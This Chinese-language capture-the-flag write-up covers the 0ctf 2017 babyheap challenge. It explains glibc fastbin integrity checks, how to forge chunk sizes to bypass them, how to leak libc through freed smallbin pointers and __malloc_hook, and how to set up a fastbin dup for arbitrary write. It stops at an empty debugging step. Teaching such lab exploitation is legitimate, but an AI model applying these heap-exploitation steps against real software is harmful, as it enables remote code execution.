

参考:
[1]https://uaf.io/exploitation/2017/03/19/0ctf-Quals-2017-BabyHeap2017.html
[2]https://blog.csdn.net/qq_43935969/article/details/115877748
[3]https://bbs.kanxue.com/thread-223461.htm
题目下载参考[1]
说明下如何调试堆,在payload中下断点:
gdb.attach()
....
pause()
通过gdb.attach()+pause()构成一个断点。
本人尝试的其它方式都无法在payload中下断成功。如有知道的师傅欢迎在评论区分享。
补充知识点
补充点1:malloc 的错误检查
特别是针对 fastbin 的内存块的错误检查。检查代码如下:
if (__builtin_expect(fastbin_index(chunksize(victim)) != idx, 0))
{
errstr = "malloc(): memory corruption (fast)";
errout:
malloc_printerr(check_action, errstr, chunk2mem(victim), av);
return NULL;
}
fastbin_index(chunksize(victim)) 表示计算给定内存块 victim 的大小,并根据大小计算其应该位于哪个 fastbin 中。这里使用 fastbin_index 函数来计算 fastbin 索引。(我们即可根据fastbin_freelist的顺序得出fastbin_index,然后伪造)
idx 是预期的 fastbin 索引,用于检查内存块是否位于正确的 fastbin 中。
__builtin_expect 是一个编译器内置的函数,用于提示分支预测器。这里使用了非零的期望值,表示不希望 fastbin_index(chunksize(victim)) != idx 这个条件成立。这样可以提高分支预测的准确性和性能。
如果 fastbin_index(chunksize(victim)) != idx 成立(即内存块不在正确的 fastbin 中),则执行以下操作:
将错误信息字符串 “malloc(): memory corruption (fast)” 赋值给 errstr。
跳转到 errout 标签处。
调用 malloc_printerr 函数来打印错误消息,该函数用于处理 malloc 错误和打印相应的错误信息。
返回 NULL,表示分配失败。
总结起来,这段代码是在检查 fastbin 内存块分配过程中是否存在内存损坏的情况。如果发现内存块不在正确的 fastbin 中,将打印错误消息并返回 NULL,表示分配失败。这是一种用于确保内存分配过程的数据一致性和错误检测的机制。
补充点2:[3]查看其 chunksize 与相应的 fastbin_index 是否匹配,实际上 chunksize 的计算方法是 victim->size & ~(SIZE_BITS)),而它对应的 index 计算方法为 (size) >> (SIZE_SZ == 8 ? 4 : 3) - 2,这里 64位的平台对应的 SIZE_SZ 是8,则 fastbin_index 为 (size >> 4) - 2,那么我们将 small chunk 的 size 域改写成 0x21 即可。
在 glibc 中,SIZE_BITS 的定义取决于平台的位数。对于 64 位平台,SIZE_BITS 的值是 6。这个值表示了 chunk 的大小位数。
chunksize 的计算方法为 victim->size & ~(SIZE_BITS),其中 victim->size 是 chunk 中的 size 字段。SIZE_BITS 是为了去除 chunk 的标志位(prev_in_use 和 non_main_arena)所占用的位数,以获取实际的 chunk 大小。
fastbin_index 的计算方法为 (size) >> (SIZE_SZ == 8 ? 4 : 3) - 2。这里的 size 是指 chunksize 函数返回的 chunk 大小,SIZE_SZ 是指 glibc 中 size_t 的大小,64 位平台下 SIZE_SZ 是 8。因此,fastbin_index 的计算公式为 (size >> 4) - 2。
通过将 small chunk 的 size 域改写成 0x21,可以使得 fastbin_index 的结果为 0,将该 chunk 放入对应的 fastbin 链表中。
需要注意的是,以上是对 glibc 的默认实现进行的解释,具体的实现细节可能因不同版本、编译选项或修改而有所差异。
补充点3:当只有一个 small/large chunk 被释放时,small/large chunk 的 fd 和 bk 指向 main_arena 中的地址
补充点4:何为consolidate
参考:https://blog.51cto.com/u_15346415/3691307
-
大于0x80的chunk被释放之后就放到了unsortedbin上面去,但是unsortedbin是一个未分类的bin,上面的chunk也处于未分类的状态。但是这些chunk需要在特定的条件下被整理然后放入到smallbins或者largebins中
-
这个整理的过程被称为unsortedbin的“consolidate”,但是“consolidate”是要在特定的条件下才会发生的,并且与malloc紧密相关。
fastbin_dup_into_stack手法的目的
泄露地址
实现任意地址写
0ctf_2017_babyheap
此题利用fastbin_dup_into_stack方法,因此需要考虑:
如何泄露地址?
补充点3实现
如何实现任意地址写?
fastbin_dup实现
调试

开启的保护:
断点1:
 &mian_arena中放置着指向fastbin[index]的起始值
&mian_arena中放置着指向fastbin[index]的起始值
free(1)和free(2)目的:
断点2:
 绿色:绕过malloc_check_fastbin[index]
绿色:绕过malloc_check_fastbin[index]
根据bins显示出fastbin[0x20~0x80],我们的chunk都处于fastbin[1],所以把index=1带入公式
fastbin_index = (size >> 4) - 2
得出size = 0x31
断点3:
 恢复smallbin,使它下一步free后进入smallbin,泄露libc地址。
恢复smallbin,使它下一步free后进入smallbin,泄露libc地址。
在堆漏洞利用中,通常会通过泄露 libc 地址来获取 libc 的基址,然后计算其他函数或符号的地址。一种常见的方法是使用 __malloc_hook 符号来计算 libc 的基址;
__malloc_hook 是 libc 中的一个全局变量,用于控制堆分配函数 malloc() 的行为。通过泄露 __malloc_hook 的地址,我们可以计算 libc 的基址。通常,可以使用 one_gadget 或者 libc-database 等工具来查找适合当前 libc 版本的 RCE(Remote Code Execution) gadget;
__malloc_hook 与&main_arena偏移固定;
断点4:
 这里alloc(0x80)至关重要,防止空闲块相邻也空闲导致和并consolidate;
这里alloc(0x80)至关重要,防止空闲块相邻也空闲导致和并consolidate;
还有一个细节free(chunk4)未显示进入smallbin,而是进入到unsortbin,之后才会进入到smallbin,至于为什么请参考补充点4;
这块光理论还是比较绕的,实际中根据调式结果为准即可,下面对比未继续alloc(0x80)[大小不是非得0x80]发生了consolidate的结果:
 未获得smallbin,当然也没获得fd和bk,即无法获取libc地址。
未获得smallbin,当然也没获得fd和bk,即无法获取libc地址。
断点5:

把chunk4一份为2,已分配的chunk+ free的chunk,
chunk4 = chunk_0x71 + free[chunk_0x21]
为下一步实现fastbin_dup做准备。
断点6:
